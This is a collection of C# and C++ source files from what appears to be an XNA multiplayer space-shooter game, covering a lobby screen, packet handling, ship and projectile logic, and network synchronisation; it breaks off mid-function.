using System.Windows.Forms;
namespace MapEditor
{
public partial class DeviceCanvas : Control
{
Timer timer = new Timer();
public new event EventHandler Paint;
public DeviceCanvas ()
{
InitializeComponent();
timer.Interval = 30;
timer.Enabled = true;
timer.Tick += new EventHandler( timer_Tick );
}
void timer_Tick ( object sender, EventArgs e )
{
if (Paint != null)
Paint( this, EventArgs.Empty );
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
namespace SmartTank.Update
{
public class UpdateMgr
{
List<IEnumerable<IUpdater>> updateGroups = new List<IEnumerable<IUpdater>>();
public void AddGroup(IEnumerable<IUpdater> group)
{
updateGroups.Add( group );
}
public void ClearGroups ()
{
updateGroups.Clear();
}
public void Update ( float seconds )
{
foreach (IEnumerable<IUpdater> group in updateGroups)
{
foreach (IUpdater updater in group)
{
updater.Update( seconds );
}
}
}
}
}
<file_sep>/************************************************************
FileName: head.h
Author: DD.Li Version : 1.0 Date:2009-2-26
Description: // MySocket类,封装socket api实现平台无关
***********************************************************/
#ifndef _MYSOCKET_H_
#define _MYSOCKET_H_
#include "head.h"
class MySocket
{
public:
MySocket();
~MySocket(); // 析构,关闭套接字
void Bind(int port);
void Listen(); // 监听
void Close(); // 关闭
int Accept(MySocket *pSockConn); // 接受连接<警告:不可传递MySocket引用,原因未知>
bool Connect( char* chIP, long port); // 连接
char* GetIP(); // 返回IP地址
char* GetPort(char *outPort); // 返回端口号(字符串形式)
long GetPort(); // 返回端口号
bool GetUserInfo(UserInfo &ui); // 返回用户信息
bool SendPacket( Packet& pack, int realSize); // 发送数据包
bool SendPacketHead( PacketHead& packHead); // 发送数据包头
bool SendPacketChat( char *msg, long leng ); // 发送chat包
bool RecvPacket( PacketHead& packHead, Packet& pack); // 接受数据,返回接收数据长度
bool IsLiving(){
return m_isLiving;
}
void BindName(char* name){ // 绑定name
strcpy( m_name, name);
}
public:
int m_socket; // 兼容Linux Socket
int m_ID; // 标示ID
char m_sIP[16]; // IP address
char m_name[21]; // 用户名
bool m_bHost; // 是否主机
bool m_bInRoom; // 在房间内
int m_score; // 分数
int m_rank; // 排行
bool m_isLiving;
struct sockaddr_in m_addr;
static int m_sinSize; // 固定大小
private:
bool Send(char *msg, long leng);
};
// 其他全局socket函数
void StartSocket();
void DestroySocket();
#endif
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.Rule;
using SmartTank.Screens;
using SmartTank.net;
using SmartTank.GameObjs;
using SmartTank.PhiCol;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using TankEngine2D.Graphics;
using SmartTank;
using SmartTank.Draw;
using TankEngine2D.Helpers;
using TankEngine2D.Input;
using Microsoft.Xna.Framework.Input;
using SmartTank.Scene;
using System.IO;
using SmartTank.Helpers;
using SmartTank.GameObjs.Shell;
using TankEngine2D.DataStructure;
using SmartTank.Effects.SceneEffects;
using SmartTank.Effects;
using SmartTank.Sounds;
using SmartTank.Draw.UI.Controls;
using System.Runtime.InteropServices;
using System.Threading;
namespace InterRules.Starwar
{
class Hall2 : IGameScreen
{
[StructLayoutAttribute(LayoutKind.Sequential, Size = 36, CharSet = CharSet.Ansi, Pack = 1)]
struct RoomInfo
{
public const int size = 36;
public int id;
public int players;
public int bBegin;
[MarshalAs(UnmanagedType.ByValArray, SizeConst = 24)]
public char[] name;
}
[StructLayoutAttribute(LayoutKind.Sequential, Size = 56, CharSet = CharSet.Ansi, Pack = 1)]
struct UserInfo
{
public const int size = 56;
public int state;
[MarshalAs(UnmanagedType.ByValArray, SizeConst = 21)]
public char[] name;
[MarshalAs(UnmanagedType.ByValArray, SizeConst = 23)]
public char[] pass;
public int score;
public int rank;
}
Texture2D bgTexture, rlTexture, riTexture;
List<Texture2D> heads;
List<int> ranks;
List<int> scores;
Rectangle bgRect;
SpriteBatch spriteBatch;
Listbox2 roomList;
Listbox2 rankList;
int playerCount;
TextButton2 btnCreate, btnEnter, btnRank, btnRefresh;
TextButton btnStart, btnQuit;
stPkgHead headSend;
MemoryStream Stream;
string[] userNames;
List<string> devHeads;
int selectIndexRank = -1;
int selectIndexRoom = -1;
bool bHasError;
bool bInRoom, bIsHost, bWaitEnter;
int myRoomId;
string myName;
public Hall2(string tmpName)
{
devHeads = new List<string>();
devHeads.Add("asokawu");
devHeads.Add("ddli");
devHeads.Add("jehutyhu");
devHeads.Add("zashchen");
devHeads.Add("orrischen");
devHeads.Add("johntan");
devHeads.Add("seekyao");
myName = tmpName;
heads = new List<Texture2D>();
ranks = new List<int>();
scores = new List<int>();
BaseGame.ShowMouse = true;
roomList = new Listbox2("roomlist", new Vector2(50, 120), new Point(200, 350), Color.White, Color.White);
rankList = new Listbox2("ranklist", new Vector2(300, 120), new Point(450, 350), Color.White, Color.White);
bgTexture = BaseGame.ContentMgr.Load<Texture2D>(Path.Combine(Directories.BgContent, "bg21"));
rlTexture = BaseGame.ContentMgr.Load<Texture2D>(Path.Combine(Directories.UIContent, "roomlist2"));
riTexture = BaseGame.ContentMgr.Load<Texture2D>(Path.Combine(Directories.UIContent, "roominfo2"));
bgRect = new Rectangle(0, 0, 800, 600);
btnRefresh = new TextButton2("RefreshBtn", new Vector2(150, 480), "Refresh", 0, Color.Gold);
btnCreate = new TextButton2("CreateBtn", new Vector2(310, 480), "Create a new room", 0, Color.Gold);
btnQuit = new TextButton("QuitBtn", new Vector2(450, 410), "Quit", 0, Color.Gold);
btnEnter = new TextButton2("EnterBtn", new Vector2(70, 480), "Enter", 0, Color.Gold);
btnRank = new TextButton2("RankBtn", new Vector2(650, 480), "Rank List", 0, Color.Gold);
btnStart = new TextButton("StartBtn", new Vector2(550, 410), "Start", 0, Color.Gold);
btnRefresh.OnClick += new EventHandler(btnRefresh_OnPress);
btnCreate.OnClick += new EventHandler(btnCreate_OnPress);
btnQuit.OnClick += new EventHandler(btnQuit_OnPress);
btnEnter.OnClick += new EventHandler(btnEnter_OnPress);
btnRank.OnClick += new EventHandler(btnRank_OnPress);
btnStart.OnClick += new EventHandler(btnStart_OnPress);
rankList.OnChangeSelection += new EventHandler(rankList_OnChangeSelection);
roomList.OnChangeSelection += new EventHandler(roomList_OnChangeSelection);
SocketMgr.OnReceivePkg += new SocketMgr.ReceivePkgEventHandler(OnReceivePack);
headSend = new stPkgHead();
Stream = new MemoryStream();
headSend.dataSize = 0;
headSend.iSytle = 33;
SocketMgr.SendCommonPackge(headSend, Stream);
Stream.Close();
bInRoom = false;
bWaitEnter = false;
bIsHost = false;
bHasError = false;
}
void OnReceivePack(stPkgHead head, byte[] data)
{
if (head.iSytle == 40)
{
head.iSytle = 40;
}
if (head.iSytle == 33)
{
//刷房间列表成功
string str;
RoomInfo room;
byte[] tmpData;
roomList.Clear();
tmpData = new byte[head.dataSize];
for (int i = 0; i < head.dataSize; i += 36)
{
str = "";
//data.Read(roomBuffer, 0, 32);
for (int k = 0; k < 36; ++k)
{
tmpData[k] = data[i + k];
}
room = (RoomInfo)SocketMgr.BytesToStuct(tmpData, typeof(RoomInfo));
for (int j = 0; room.name[j] != '\0'; ++j)
{
str += room.name[j];
}
roomList.AddItem(" " + str + " ( " + room.players + " / 2 )", room.id);
}
}
else if (head.iSytle == 35)
{
//创建房间成功
bWaitEnter = false;
headSend = new stPkgHead();
Stream = new MemoryStream();
headSend.dataSize = 0;
headSend.iSytle = 33;
SocketMgr.SendCommonPackge(headSend, Stream);
Stream.Close();
bInRoom = true;
headSend = new stPkgHead();
Stream = new MemoryStream();
headSend.dataSize = 0;
headSend.iSytle = 34;
SocketMgr.SendCommonPackge(headSend, Stream);
Stream.Close();
}
else if (head.iSytle == 36)
{
//创建房间失败
bWaitEnter = false;
bInRoom = false;
bIsHost = false;
}
else if (head.iSytle == 37)
{
//加入房间成功
bWaitEnter = false;
headSend = new stPkgHead();
Stream = new MemoryStream();
headSend.dataSize = 0;
headSend.iSytle = 33;
SocketMgr.SendCommonPackge(headSend, Stream);
Stream.Close();
bInRoom = true;
headSend = new stPkgHead();
Stream = new MemoryStream();
headSend.dataSize = 0;
headSend.iSytle = 34;
SocketMgr.SendCommonPackge(headSend, Stream);
Stream.Close();
}
else if (head.iSytle == 38)
{
//加入房间失败
bWaitEnter = false;
bInRoom = false;
bIsHost = false;
}
else if (head.iSytle == 34)
{
//列举用户信息
string str;
UserInfo player;
byte[] tmpData;
Monitor.Enter(heads);
Monitor.Enter(ranks);
Monitor.Enter(scores);
heads.Clear();
ranks.Clear();
scores.Clear();
tmpData = new byte[head.dataSize];
bIsHost = false;
string[] tmpNames = new string[6];
int playerNum = 0;
for (int i = 0; i < head.dataSize; i += 56)
{
str = "";
//data.Read(roomBuffer, 0, 32);
for (int k = 0; k < 56; ++k)
{
tmpData[k] = data[i + k];
}
player = (UserInfo)SocketMgr.BytesToStuct(tmpData, typeof(UserInfo));
for (int j = 0; player.name[j] != '\0'; ++j)
{
str += player.name[j];
}
if (str == myName && player.state == 1)
bIsHost = true;
tmpNames[playerNum] = str;//, Font font)
ranks.Add(player.rank);
scores.Add(player.score);
Texture2D tex;
if (devHeads.Contains(str))
{
tex = BaseGame.ContentMgr.Load<Texture2D>(Path.Combine(Directories.UIContent, str));
}
else
{
tex = BaseGame.ContentMgr.Load<Texture2D>(Path.Combine(Directories.UIContent, "head"));
}
if (tex == null)
{
throw new Exception("");
}
heads.Add(tex);
playerNum++;
//roomList.AddItem("room 1" + " ( " + room.players + " / 6 )", room.id);
}
playerCount = playerNum;
userNames = new string[playerNum];
for (int i = 0; i < playerNum; i++)
{
userNames[i] = tmpNames[i];
}
Monitor.Exit(scores);
Monitor.Exit(ranks);
Monitor.Exit(heads);
headSend = new stPkgHead();
Stream = new MemoryStream();
headSend.dataSize = 0;
headSend.iSytle = 33;
SocketMgr.SendCommonPackge(headSend, Stream);
Stream.Close();
}
else if (head.iSytle == 70)
{
//开始游戏
bWaitEnter = false;
if (bIsHost)
GameManager.AddGameScreen(new StarwarLogic(0, userNames));
else
{
for (int i = 0; i < playerCount; i++)
{
if (userNames[i] == myName)
GameManager.AddGameScreen(new StarwarLogic(i, userNames));
}
}
}
else if (head.iSytle == 71)
{
bWaitEnter = false;
}
}
void roomList_OnChangeSelection(object sender, EventArgs e)
{
selectIndexRoom = roomList.selectedIndex;
}
void rankList_OnChangeSelection(object sender, EventArgs e)
{
selectIndexRank = rankList.selectedIndex;
}
void btnCreate_OnPress(object sender, EventArgs e)
{
if (bWaitEnter)
return;
if (bInRoom)
{
headSend = new stPkgHead();
Stream = new MemoryStream();
headSend.dataSize = 0;
headSend.iSytle = 39;
SocketMgr.SendCommonPackge(headSend, Stream);
Stream.Close();
bIsHost = false;
bInRoom = false;
}
headSend = new stPkgHead();
//head.iSytle = //包头类型还没初始化
Stream = new MemoryStream();
headSend.dataSize = 0;
headSend.iSytle = 30;
SocketMgr.SendCommonPackge(headSend, Stream);
Stream.Close();
bWaitEnter = true;
}
void btnStart_OnPress(object sender, EventArgs e)
{
headSend = new stPkgHead();
Stream = new MemoryStream();
headSend.dataSize = 0;
headSend.iSytle = 70;
SocketMgr.SendCommonPackge(headSend, Stream);
Stream.Close();
bWaitEnter = true;
}
void btnQuit_OnPress(object sender, EventArgs e)
{
headSend = new stPkgHead();
Stream = new MemoryStream();
headSend.dataSize = 0;
headSend.iSytle = 39;
SocketMgr.SendCommonPackge(headSend, Stream);
Stream.Close();
bIsHost = false;
bInRoom = false;
headSend = new stPkgHead();
Stream = new MemoryStream();
headSend.dataSize = 0;
headSend.iSytle = 33;
roomList.Clear();
SocketMgr.SendCommonPackge(headSend, Stream);
Stream.Close();
}
void btnEnter_OnPress(object sender, EventArgs e)
{
if (bWaitEnter || bInRoom)
return;
if (roomList.selectedIndex == -1)
return;
headSend = new stPkgHead();
//byte[] roomid;
//roomid = SocketMgr.StructToBytes(roomList.MyIDs[roomList.selectedIndex]);
Stream = new MemoryStream();
//Stream.Write(roomid, 0, 4);
//head.dataSize = 4;
headSend.dataSize = 0;
headSend.iSytle = 31;
SocketMgr.SendCommonPackge(headSend, Stream);
Stream.Close();
bWaitEnter = true;
}
void btnRefresh_OnPress(object sender, EventArgs e)
{
headSend = new stPkgHead();
Stream = new MemoryStream();
headSend.dataSize = 0;
headSend.iSytle = 33;
SocketMgr.SendCommonPackge(headSend, Stream);
Stream.Close();
}
void btnRank_OnPress(object sender, EventArgs e)
{
//SocketMgr.OnReceivePkg -= OnReceivePack;
GameManager.AddGameScreen(new Rank2());
}
#region IGameScreen 成员
public bool Update(float second)
{
btnRefresh.Update();
if (bInRoom)
btnQuit.Update();
btnCreate.Update();
btnEnter.Update();
btnRank.Update();
if (bInRoom && bIsHost)
btnStart.Update();
roomList.Update();
rankList.Update();
if (InputHandler.IsKeyDown(Keys.Escape))
return true;
return false;
}
public void Render()
{
BaseGame.Device.Clear(Color.LightSkyBlue);
spriteBatch = (SpriteBatch)BaseGame.SpriteMgr.alphaSprite;
spriteBatch.Draw(bgTexture, Vector2.Zero, bgRect, Color.White, 0, Vector2.Zero, 1, SpriteEffects.None, LayerDepth.BackGround);
spriteBatch.Draw(rlTexture, new Vector2(50, 102), new Rectangle(0, 0, 79, 18), Color.White, 0, Vector2.Zero, 1, SpriteEffects.None, 0f);
spriteBatch.Draw(riTexture, new Vector2(300, 102), new Rectangle(0, 0, 145, 18), Color.White, 0, Vector2.Zero, 1, SpriteEffects.None, 0f);
//roomList.Clear();
roomList.Draw(BaseGame.SpriteMgr.alphaSprite, 1);
rankList.Draw(BaseGame.SpriteMgr.alphaSprite, 1);
btnEnter.Draw(BaseGame.SpriteMgr.alphaSprite, 1);
btnCreate.Draw(BaseGame.SpriteMgr.alphaSprite, 1);
btnRank.Draw(BaseGame.SpriteMgr.alphaSprite, 1);
btnRefresh.Draw(BaseGame.SpriteMgr.alphaSprite, 1);
if (bInRoom)
{
Monitor.Enter(heads);
for (int i = 0; i < playerCount; i++)
{
if (heads.Count >= i + 1)
spriteBatch.Draw(heads[i], new Vector2(334, 157 + i * 140), new Rectangle(0, 0, 70, 70), Color.White, 0, Vector2.Zero, 1, SpriteEffects.None, LayerDepth.UI - 0.1f);
BaseGame.FontMgr.DrawInScrnCoord("Name: " + userNames[i], new Vector2(335, 230 + i * 140), Control.fontScale, Color.Black, 0f, Control.fontName);
BaseGame.FontMgr.DrawInScrnCoord("Score: " + scores[i], new Vector2(335, 245 + i * 140), Control.fontScale, Color.Black, 0f, Control.fontName);
BaseGame.FontMgr.DrawInScrnCoord("Rank: " + ranks[i], new Vector2(335, 260 + i * 140), Control.fontScale, Color.Black, 0f, Control.fontName);
}
Monitor.Exit(heads);
}
if (bInRoom)
{
if (bIsHost)
btnStart.Draw(BaseGame.SpriteMgr.alphaSprite, 1);
btnQuit.Draw(BaseGame.SpriteMgr.alphaSprite, 1);
}
}
public void OnClose()
{
SocketMgr.OnReceivePkg -= OnReceivePack;
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
namespace SmartTank.Update
{
public interface IUpdater
{
void Update ( float seconds );
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.Rule;
using SmartTank.Screens;
using SmartTank.net;
using SmartTank.GameObjs;
using SmartTank.PhiCol;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using TankEngine2D.Graphics;
using SmartTank;
using SmartTank.Draw;
using TankEngine2D.Helpers;
using TankEngine2D.Input;
using Microsoft.Xna.Framework.Input;
using SmartTank.Scene;
using System.IO;
using SmartTank.Helpers;
using SmartTank.GameObjs.Shell;
using TankEngine2D.DataStructure;
using SmartTank.Effects.SceneEffects;
using SmartTank.Effects;
using SmartTank.Sounds;
using System.Runtime.InteropServices;
using SmartTank.Draw.UI.Controls;
namespace InterRules.Starwar
{
class StarwarLogic : RuleSupNet, IGameScreen
{
[StructLayoutAttribute(LayoutKind.Sequential, Size = 32, CharSet = CharSet.Ansi, Pack = 1)]
struct RankInfo
{
public int Rank;
public int Score;
[MarshalAs(UnmanagedType.ByValArray, SizeConst = 24)]
public char[] Name;
public const int TotolLength = 32;
public const int NameLength = 24;
};
#region Variables
const float AddObjSpace = 250;
WarShip[] ships;
Gold gold;
List<Rock> rocks = new List<Rock>();
int rockCount = 0;
List<string> OutDateShellNames = new List<string>();
Rectanglef mapRect = new Rectanglef(0, 0, 1600, 1200);
Camera camera;
Sprite backGround;
int shellcount = 0;
Rectanglef rockDelRect = new Rectanglef(-400, -400, 2400, 2000);
float rockTimer = 0;
int controlIndex = -1;
float gameTotolTime = -1;
public Vector2 MapCenterPos
{
get { return new Vector2(mapRect.X + mapRect.Width / 2, mapRect.Y + mapRect.Height / 2); }
}
bool isGameOver = false;
string[] playerNames;
#endregion
#region HandlerObjEvent
void Gold_OnLiveTimeOut(Gold sender)
{
SetGoldNewPos(sender);
}
void Warship_OnDead(WarShip sender)
{
//sceneMgr.DelGameObj(sender.MgPath);
if (PurviewMgr.IsMainHost)
{
while (true)
{
Vector2 newPos = RandomHelper.GetRandomVector2(0, 1);
newPos.X *= mapRect.Width;
newPos.X += mapRect.X;
newPos.Y *= mapRect.Height;
newPos.Y += mapRect.Y;
if (CanAddObjAtPos(newPos))
{
(sender as WarShip).Born(newPos);
SyncCasheWriter.SubmitUserDefineInfo("WarshipBorn", "", sender, newPos);
break;
}
}
}
}
void WarShip_OnShoot(WarShip firer, Vector2 endPoint, float azi)
{
if (PurviewMgr.IsMainHost)
{
WarShipShell shell = new WarShipShell("shell" + shellcount, firer, endPoint, azi);
shell.onCollided += new OnCollidedEventHandler(Shell_onCollided);
shell.OnOutDate += new WarShipShell.ShellOutDateEventHandler(Shell_OnOutDate);
sceneMgr.AddGameObj("shell", shell);
SyncCasheWriter.SubmitCreateObjMg("shell", typeof(WarShipShell), "shell" + shellcount, firer, endPoint, azi);
shellcount++;
}
}
void Shell_OnOutDate(WarShipShell sender, IGameObj shooter)
{
OutDateShellNames.Add(sender.Name);
}
void Shell_onCollided(IGameObj Sender, CollisionResult result, GameObjInfo objB)
{
if (objB.ObjClass == "WarShip")
{
if (PurviewMgr.IsMainHost)
{
WarShipShell shell = Sender as WarShipShell;
WarShip firer = shell.Firer as WarShip;
if (objB.Script != firer.ObjInfo.Script)
{
(shell.Firer as WarShip).Score += SpaceWarConfig.ScoreByHit;
SyncShipScoreHp(shell.Firer as WarShip, true);
}
}
sceneMgr.DelGameObj("shell", Sender.Name);
new ShellExplodeBeta(Sender.Pos, ((ShellNormal)Sender).Azi);
Quake.BeginQuake(10, 50);
Sound.PlayCue("EXPLO1");
}
else
{
WarShipShell shell = (WarShipShell)Sender;
shell.MirrorPath(result);
//
//BroadcastObjPhiStatus(shell, true);
}
}
void WarShip_OnCollied(IGameObj Sender, CollisionResult result, GameObjInfo objB)
{
if (objB.ObjClass == "WarShipShell")
{
WarShip ship = (WarShip)Sender;
ship.BeginStill();
if (PurviewMgr.IsMainHost)
ship.HitByShell();
ship.Vel = result.NormalVector * SpaceWarConfig.ShellSpeed;
SyncShipScoreHp(ship, false);
}
else if (objB.ObjClass == "WarShip")
{
WarShip ship = (WarShip)Sender;
Vector2 newVel = CalMirrorVel(ship.Vel, result.NormalVector);
ship.Vel = newVel;
ship.BeginStill();
}
else if (objB.ObjClass == "Rock")
{
WarShip ship = (WarShip)Sender;
Vector2 newVel = CalMirrorVel(ship.Vel, result.NormalVector);
ship.Vel = newVel;
ship.BeginStill();
}
}
void Warship_OnOverLap(IGameObj Sender, CollisionResult result, GameObjInfo objB)
{
if (objB.ObjClass == "Gold")
{
WarShip ship = Sender as WarShip;
ship.Score += SpaceWarConfig.GoldScore;
SyncShipScoreHp(ship, true);
}
}
private void SyncShipScoreHp(WarShip ship, bool subScore)
{
if (PurviewMgr.IsMainHost)
{
if (subScore)
SyncCasheWriter.SubmitUserDefineInfo("Score", "", ship, ship.Score);
else
SyncCasheWriter.SubmitUserDefineInfo("Hp", "", ship, ship.HP);
}
}
void Gold_OnOverLap(IGameObj Sender, CollisionResult result, GameObjInfo objB)
{
SetGoldNewPos(Sender as Gold);
}
void Rock_OnCollided(IGameObj Sender, CollisionResult result, GameObjInfo objB)
{
if (objB.ObjClass == "WarShip")// || objB.ObjClass == "Rock")
{
Vector2 newVel = CalMirrorVel((Sender as Rock).Vel, result.NormalVector);
(Sender as Rock).Vel = newVel;
}
else if (objB.ObjClass == "Rock")
{
Vector2 newVel = CalMirrorVel((Sender as Rock).Vel, result.NormalVector);
(Sender as Rock).Vel = newVel;
}
//BroadcastObjPhiStatus(Sender, true);
}
void SyncCasheReader_onUserDefineInfo(string infoName, string infoID, object[] args)
{
if (infoName == "WarshipBorn")
{
WarShip ship = args[0] as WarShip;
if (!PurviewMgr.IsMainHost)
ship.Dead();
ship.Born((Vector2)args[1]);
}
else if (infoName == "ObjPhiCollide")
{
if (args[0] != null)
((NonInertiasPhiUpdater)((args[0] as IPhisicalObj).PhisicalUpdater))
.SetServerStatue((Vector2)args[1], (Vector2)args[2], (float)args[3], (float)args[4], phiSyncTime, true);
}
else if (infoName == "ObjPhi")
{
if (args[0] != null
&& args[0] != ships[controlIndex])
((NonInertiasPhiUpdater)((args[0] as IPhisicalObj).PhisicalUpdater))
.SetServerStatue((Vector2)args[1], (Vector2)args[2], (float)args[3], (float)args[4], phiSyncTime, false);
}
else if (infoName == "Score")
{
if (args[0] != null)
{
WarShip ship = args[0] as WarShip;
ship.Score = (int)args[1];
}
}
else if (infoName == "Hp")
{
if (args[0] != null)
{
WarShip ship = args[0] as WarShip;
ship.HP = (int)args[1];
}
}
else if (infoName == "GoldBorn")
{
if (args[0] != null)
{
(args[0] as Gold).Born((Vector2)args[1]);
}
}
else if (infoName == "Over")
{
isSendOver = true;
}
}
void SyncCasheReader_onCreateObj(IGameObj obj)
{
if (obj is WarShipShell)
{
WarShipShell shell = obj as WarShipShell;
shell.onCollided += new OnCollidedEventHandler(Shell_onCollided);
shell.OnOutDate += new WarShipShell.ShellOutDateEventHandler(Shell_OnOutDate);
shellcount++;
}
else if (obj is Rock)
{
Rock newRock = obj as Rock;
newRock.OnCollided += new OnCollidedEventHandler(Rock_OnCollided);
rocks.Add(newRock);
rockCount++;
}
}
private void SyncWarShip()
{
if (PurviewMgr.IsMainHost)
{
for (int i = 0; i < ships.Length; i++)
{
BroadcastObjPhiStatus(ships[i], false);
}
}
else
{
BroadcastObjPhiStatus(ships[controlIndex], false);
}
}
private void BroadcastObjPhiStatus(IGameObj obj, bool collide)
{
if (obj is IPhisicalObj)
{
if (collide)
{
NonInertiasPhiUpdater phiUpdater = (NonInertiasPhiUpdater)((IPhisicalObj)obj).PhisicalUpdater;
SyncCasheWriter.SubmitUserDefineInfo("ObjPhiCollide",
obj.ObjInfo.ObjClass, obj, phiUpdater.Pos, phiUpdater.Vel, phiUpdater.Azi, phiUpdater.AngVel);
}
else
{
NonInertiasPhiUpdater phiUpdater = (NonInertiasPhiUpdater)((IPhisicalObj)obj).PhisicalUpdater;
SyncCasheWriter.SubmitUserDefineInfo("ObjPhi",
obj.ObjInfo.ObjClass, obj, phiUpdater.Pos, phiUpdater.Vel, phiUpdater.Azi, phiUpdater.AngVel);
}
}
}
private Vector2 CalMirrorVel(Vector2 curVel, Vector2 mirrorVertical)
{
float mirVecLength = Vector2.Dot(curVel, mirrorVertical);
Vector2 horizVel = curVel - mirVecLength * mirrorVertical;
Vector2 newVel = horizVel + Math.Abs(mirVecLength) * mirrorVertical;
return newVel;
}
private void SetGoldNewPos(Gold Sender)
{
if (PurviewMgr.IsMainHost)
{
while (true)
{
Vector2 pos = RandomHelper.GetRandomVector2(0, 1);
pos.X *= mapRect.Width - 200;
pos.Y *= mapRect.Height - 200;
pos += new Vector2(100, 100);
if (CanAddObjAtPos(pos))
{
Sender.Born(pos);
SyncCasheWriter.SubmitUserDefineInfo("GoldBorn", "", Sender, Sender.Pos);
break;
}
}
}
}
private bool CanAddObjAtPos(Vector2 pos)
{
foreach (WarShip ship in ships)
{
if (ship == null)
continue;
if (Math.Abs(ship.Pos.X - pos.X) < AddObjSpace
&& Math.Abs(ship.Pos.Y - pos.Y) < AddObjSpace)
return false;
}
foreach (Rock rock in rocks)
{
if (Math.Abs(rock.Pos.X - pos.X) < AddObjSpace
&& Math.Abs(rock.Pos.Y - pos.Y) < AddObjSpace)
return false;
}
return true;
}
#endregion
#region Initailize
public StarwarLogic(int controlIndex, string[] playerNames)
{
this.controlIndex = controlIndex;
this.playerNames = playerNames;
LoadConfig();
StartTimer();
InitialCamera();
InitializeScene();
InitialBackGround();
InitailizePurview(controlIndex);
SyncCasheReader.onCreateObj += new SyncCasheReader.CreateObjInfoHandler(SyncCasheReader_onCreateObj);
SyncCasheReader.onUserDefineInfo += new SyncCasheReader.UserDefineInfoHandler(SyncCasheReader_onUserDefineInfo);
}
private void StartTimer()
{
gameTotolTime = SpaceWarConfig.GameTotolTime;
}
private void InitailizePurview(int controlIndex)
{
if (controlIndex == 0)
{
PurviewMgr.IsMainHost = true;
for (int i = 0; i < ships.Length; i++)
{
if (i != controlIndex)
PurviewMgr.RegistSlaveMgObj(ships[i].MgPath);
}
}
else
{
PurviewMgr.IsMainHost = false;
PurviewMgr.RegistSlaveMgObj(ships[controlIndex].MgPath);
}
}
const float phiSyncTime = 0.1f;
private void InitialBackGround()
{
backGround = new Sprite(GameManager.RenderEngine, Path.Combine(Directories.ContentDirectory, "Rules\\SpaceWar\\image\\field_space_001.png"), false);
backGround.SetParameters(new Vector2(0, 0), new Vector2(0, 0), 1.0f, 0f, Color.White, LayerDepth.BackGround, SpriteBlendMode.AlphaBlend);
}
private void LoadConfig()
{
SpaceWarConfig.LoadConfig();
}
private void InitializeScene()
{
sceneMgr = new SceneMgr();
sceneMgr.AddGroup("", new TypeGroup<WarShip>("warship"));
sceneMgr.AddGroup("", new TypeGroup<WarShipShell>("shell"));
sceneMgr.AddGroup("", new TypeGroup<SmartTank.PhiCol.Border>("border"));
sceneMgr.AddGroup("", new TypeGroup<Gold>("gold"));
sceneMgr.AddGroup("", new TypeGroup<Rock>("rock"));
sceneMgr.PhiGroups.Add("warship");
sceneMgr.PhiGroups.Add("shell");
sceneMgr.PhiGroups.Add("rock");
sceneMgr.AddColMulGroups("warship", "shell", "border");
sceneMgr.AddColMulGroups("warship", "shell", "rock");
sceneMgr.ColSinGroups.Add("warship");
sceneMgr.ColSinGroups.Add("rock");
sceneMgr.AddLapMulGroups("warship", "gold");
ships = new WarShip[playerNames.Length];
for (int i = 0; i < playerNames.Length; i++)
{
bool openControl = false;
if (i == controlIndex)
openControl = true;
ships[i] = new WarShip("ship" + i, new Vector2(400 + i * 800, 600), 0, openControl);
ships[i].OnCollied += new OnCollidedEventHandler(WarShip_OnCollied);
ships[i].OnOverLap += new OnCollidedEventHandler(Warship_OnOverLap);
ships[i].OnShoot += new WarShip.WarShipShootEventHandler(WarShip_OnShoot);
ships[i].OnDead += new WarShip.WarShipDeadEventHandler(Warship_OnDead);
ships[i].PlayerName = playerNames[i];
sceneMgr.AddGameObj("warship", ships[i]);
}
gold = new Gold("gold", new Vector2(800, 600), 0);
gold.OnOverLap += new OnCollidedEventHandler(Gold_OnOverLap);
gold.OnLiveTimeOut += new Gold.GoldLiveTimeOutEventHandler(Gold_OnLiveTimeOut);
sceneMgr.AddGameObj("border", new SmartTank.PhiCol.Border(mapRect));
sceneMgr.AddGameObj("gold", gold);
GameManager.LoadScene(sceneMgr);
camera.Focus(ships[controlIndex], false);
}
private void InitialCamera()
{
BaseGame.CoordinMgr.SetScreenViewRect(new Rectangle(0, 0, 800, 600));
camera = new Camera(1f, new Vector2(400, 300), 0);
camera.maxScale = 4.5f;
camera.minScale = 0.5f;
camera.Enable();
}
#endregion
#region IGameScreen 成员
void IGameScreen.OnClose()
{
base.OnClose();
}
void IGameScreen.Render()
{
BaseGame.Device.Clear(Color.Black);
backGround.Draw();
GameManager.DrawManager.Draw();
BaseGame.BasicGraphics.DrawRectangle(mapRect, 3, Color.White, LayerDepth.TankBase);
BaseGame.RenderEngine.FontMgr.DrawInScrnCoord("Time: " + ((int)gameTotolTime).ToString(),
new Vector2(700, 50), 1.0f, Color.Red, LayerDepth.UI, GameFonts.Lucida);
DrawScore();
}
private void DrawScore()
{
for (int i = 0; i < ships.Length; i++)
{
//GameManager.RenderEngine.FontMgr.DrawInScrnCoord(" Live: " + ships[i].HP, new Vector2(50 + 120 * i, 500), 0.4f, Color.White, LayerDepth.Text, GameFonts.Comic);
GameManager.RenderEngine.FontMgr.DrawInScrnCoord(ships[i].PlayerName + " Score: " + ships[i].Score, new Vector2(50 + 120 * i, 550), 0.4f, Color.White, LayerDepth.Text, GameFonts.Comic);
}
GameManager.RenderEngine.BasicGrahpics.FillRectangleInScrn(new Rectangle(50, 50, ships[controlIndex].HP / 3, 20), Color.Red, LayerDepth.UI, SpriteBlendMode.AlphaBlend);
}
//Vector2 serPos = new Vector2(400, 400);
//Vector2 serVel = new Vector2(100, 0);
bool IGameScreen.Update(float second)
{
if (isGameOver)
{
return true;
}
base.Update(second);
UpdateCamera(second);
DeleteOutDateShells();
CreateDelRock(second);
if (isSendOver)
{
GameOver();
isSendOver = false;
}
UpdateTimer(second);
//SyncWarShip();
//if (InputHandler.IsKeyDown(Keys.U))
//{
// ((NonInertiasPhiUpdater)ships[0].PhisicalUpdater).SetServerStatue(serPos, serVel, 0, 0, 10);
//}
if (InputHandler.IsKeyDown(Microsoft.Xna.Framework.Input.Keys.Escape))
{
GameManager.ComponentReset();
return true;
}
else
return false;
}
bool isSendOver = false;
private void UpdateTimer(float second)
{
if (gameTotolTime > 0)
gameTotolTime -= second;
if (gameTotolTime <= 0 && PurviewMgr.IsMainHost)
{
SyncCasheWriter.SubmitUserDefineInfo("Over", "");
